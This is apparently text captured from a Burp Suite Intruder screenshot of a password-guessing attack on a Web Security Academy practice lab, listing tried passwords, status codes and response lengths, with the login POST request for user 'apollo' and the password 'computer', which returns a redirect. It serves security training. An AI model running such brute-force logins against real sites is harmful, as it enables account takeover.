 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
59 computer 302 77 188
40 buster 200 34 3250
47 iloveyou 200 35 3250
61 jessica 200 35 3337
66 11111111 200 35 3337
76 joshua 200 35 3337
77 cheese 200 35 3337
87 yankees 200 35 3337
99 moon 200 35 3337
2 password 200 36 3250
9 1234567 200 36 3250
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0ab200100458cb66801694a100170042.web-security-academy.net
3 Cookie: session=efz0vmLKe7FMKaBKaOnr0BOJmxIwNhNU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab200100458cb66801694a100170042.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin: https://0ab200100458cb66801694a100170042.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=apollo&password=computer